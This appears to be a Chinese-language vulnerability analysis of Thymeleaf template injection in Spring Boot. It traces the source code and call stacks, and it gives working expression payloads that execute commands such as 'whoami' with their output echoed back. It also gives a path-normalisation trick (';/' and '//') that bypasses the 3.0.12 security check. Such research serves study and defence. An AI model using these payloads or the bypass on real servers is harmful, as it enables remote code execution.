
漏洞触发点位于 applyDefaultViewName , 先来到 org.springframework.web.servlet.DispatcherServlet#doDispatch 然后一路跟进 :



这里比较重要 , 注意它会删除扩展名 :
如果我们末尾不加 .x 的话就会把 .exec(new String[]{"calc"})}__:: 当作后缀从而破坏我们的 payload :
当然 , 只加一个 . 也是可以的 :
往回走 , 给 mv 设置了 ViewName :
之后就和前面的流程一样了 , 走到 processDispatchResult , 然后一路走到 render :
我们刚才给 ViewName 设置了值
这个 ViewName 就是后面的 viewTemplateName , 后面的流程就和之前一样了
**为什么 ViewNameviewTemplateName ?
在 render 的时候 , 会加载视图 , 将 ViewName 设置为 TemplateName :
调用栈如下 :
1 2 3 4 5 6 7 8 9 10 11 setTemplateName:408, AbstractThymeleafView (org.thymeleaf.spring5.view) loadView:867, ThymeleafViewResolver (org.thymeleaf.spring5.view) createView:796, ThymeleafViewResolver (org.thymeleaf.spring5.view) resolveViewName:174, AbstractCachingViewResolver (org.springframework.web.servlet.view) getCandidateViews:310, ContentNegotiatingViewResolver (org.springframework.web.servlet.view) resolveViewName:228, ContentNegotiatingViewResolver (org.springframework.web.servlet.view) resolveViewName:1414, DispatcherServlet (org.springframework.web.servlet) render:1350, DispatcherServlet (org.springframework.web.servlet) processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet) doDispatch:1057, DispatcherServlet (org.springframework.web.servlet) ......
为什么 Controller 不能有返回值 ?
搭建一个测试环境 :
1 2 3 4 @GetMapping("/path/{lang}") public String path (@PathVariable String lang) { return "index" ; }
先直接来到 renderFragment 看看 :
发现 TemplateName 是 index , 而不是我们的 path
回到 applyDefaultViewName 看看 :
因为已经有了视图 , 这里条件不满足 , 所以就不会像刚才那样将 URI 作为视图名称了

回显问题 当我们用下面的 payload 去制造回显会发现行不通 :
1 __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::.
需要改成下面的 payload ( 倒数第二个点号可以换成任意字符 ) :
1 __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::..
下面分析原因 :

首先根据控制台的报错 , 定位到返回语句的地方 :
失败处 :
成功处 :
先分析成功的情况 , 打上断点 , 可以看到此时我们的 template 已经是命令执行的结果了 :

然后可以看到堆栈如下 :
1 2 3 4 5 6 7 8 9 10 resolveTemplate:869 , TemplateManager (org.thymeleaf.engine) parseAndProcess:607 , TemplateManager (org.thymeleaf.engine) process:1098 , TemplateEngine (org.thymeleaf) process:1072 , TemplateEngine (org.thymeleaf) renderFragment:362 , ThymeleafView (org.thymeleaf.spring5.view) render:189 , ThymeleafView (org.thymeleaf.spring5.view) render:1373 , DispatcherServlet (org.springframework.web.servlet) processDispatchResult:1118 , DispatcherServlet (org.springframework.web.servlet) doDispatch:1057 , DispatcherServlet (org.springframework.web.servlet) ......
一路向上追踪这个 template 变量 , 发现它来自 renderFragment 中的 FragmentExpression.resolveTemplateName 的结果 ( 286 行 )
而这个方法里面的参数中已经有了执行结果 :
所以还要继续向上找 , 发现在解析表达式的时候就已经有了 :
而我们观察调用栈可以发现 , 抛出回显结果的上层调用是在 renderFragment 最后面 ( 362 行 ) :
而回显结果失败是在上面 ( 280 行 ) :
说明是 278 行语句中抛出了异常 , 直接结束了程序 , 后面的回显语句没执行才导致后面没能回显成功
一顿调试之后 , 发现问题出在 org.thymeleaf.standard.expression.StandardExpressionParser#parseExpression(org.thymeleaf.context.IExpressionContext, java.lang.String, boolean) :
注意 , 运行过程中会经过这个方法两次 , 此时是第二次 , 堆栈如下 :

此时我们可以正常解析出 expression :
但是如果 :: 后面没东西时就解析不了 , 返回值为空导致异常 :
这也很好理解 , 因为 ~{} 是片段表达式 , 那么肯定要符合 ~{Template::Fragment} 的格式
现在我们的 Fragment 为空 , 导致后面解析这个片段表达式的时候返回 null , 然后在这里抛出了异常 , 最终导致程序没有走到后面返回运行结果的报错语句
所以我们要保证在去掉后缀之后 , :: 后面还有东西
shell 问题 刚才的 payload 无法使用 cmd /c 去使用 shell 环境 , 导致重定向等功能使用不了
好像是因为 / 被当成了路径分隔符 , 因为不符合规范而被 Tomcat 拦截 , 不过 linux 下使用 bash -c 应该不影响


后续 Bypass 3.0.12 对比 renderFragment 的源码 , 会发现新版在判断 if (!viewTemplateName.contains("::")) 的 else 分支多了一行代码 :
跟进看看 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public static void checkViewNameNotInRequest (final String viewName, final HttpServletRequest request) { final String vn = StringUtils.pack(viewName); final String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI())); boolean found = (requestURI != null && requestURI.contains(vn)); if (!found) { final Enumeration<String> paramNames = request.getParameterNames(); String[] paramValues; String paramValue; while (!found && paramNames.hasMoreElements()) { paramValues = request.getParameterValues(paramNames.nextElement()); for (int i = 0 ; !found && i < paramValues.length; i++) { paramValue = StringUtils.pack(UriEscape.unescapeUriQueryParam(paramValues[i])); if (paramValue.contains(vn)) { found = true ; } } } } if (found) { throw new TemplateProcessingException ( "View name is an executable expression, and it is present in a literal manner in " + "request path or parameters, which is forbidden for security reasons." ); } }
上述检测规则对于下面这种情况是不起作用的 :
1 2 3 4 @GetMapping("/path") public String path (@RequestParam String lang) { return "user/" + lang + "/welcome" ; }
因为此时的 viewName 是 user/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::1/welcome , 而参数值是 __${T (java.lang.Runtime).getRuntime().exec("calc")}__::1 , 后者并不包含前者
但是对于下面两种是能够检测到的 :
第一种 :
1 2 3 4 @GetMapping("/path") public String path (@RequestParam String lang) { return lang; }
这种就不用多说了 , 此时 viewName 和 paramValue 相等 , 满足检测条件 paramValue.contains(vn)
第二种 :
1 2 3 4 @GetMapping("/path/{lang}") public void path (@PathVariable String lang) { System.out.println(lang); }
这种也好理解 , 因为直接将 uri 当成 viewName 了 , 所以肯定是满足 requestURI.contains(vn) 的
但是还是存在绕过的方法 , 这利用到了 SpringBoot 的路径解析特性
首先是可以使用 ;/ , SpringBoot 默认会把 ; 以及它到 / 中间的字符全都删除 , 所以我们还可以在里面加一些脏数据 , 比如 ;aaa/
而 request.getRequestURI() 获取到的路径是没有标准化的 , 所以会包含 ;/
但是我们 applyDefaultViewName 中设置的时候用的是 lookupPath , 它是已经标准化之后的 :
那么同理 , 多个 / 也是可以的 , 因为他也会被标准化为一个 /
不过这个其实也不是百分百都能使用的 , 比如下面这种场景 :
1 2 3 4 @GetMapping("/{lang}") public void path (@PathVariable String lang) { System.out.println(lang); }
此时我们的 viewName 是 __${T (java.lang.Runtime).getRuntime().exec("calc")}__:: , 我们在前面加上 ;/ 或者 // , 最终后者还是会 contain 前者
